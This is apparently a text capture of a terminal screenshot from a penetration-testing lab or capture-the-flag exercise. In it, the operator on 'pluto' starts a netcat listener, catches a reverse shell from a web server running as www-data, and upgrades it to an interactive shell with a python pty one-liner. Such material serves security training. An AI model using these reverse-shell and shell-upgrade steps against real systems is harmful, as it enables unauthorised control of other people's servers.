 root@pluto: ~
File Edit View Search Terminal Help
root@pluto:~# nc -lvp 3589
listening on [any] 3589 ...
connect to [192.168.1.70] from vtcsec [192.168.1.75] 49208
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=linuxwww-data@vtcsec:/var/www/html/secret$
export TERM=linux
www-data@vtcsec:/var/www/html/secret$
www-data@vtcsec:/var/www/html/secret$